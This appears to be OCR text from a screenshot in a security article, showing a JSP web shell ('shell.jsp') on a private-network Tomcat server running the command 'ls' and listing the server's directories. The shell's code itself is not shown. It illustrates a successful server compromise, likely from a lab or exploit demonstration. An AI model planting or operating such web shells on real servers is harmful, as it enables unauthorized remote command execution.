 192.168.0.105:2002/shell.jsp
不安全 | 192.168.0.105:2002/shell.jsp
ls Send
Command: ls
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work
FREEBUF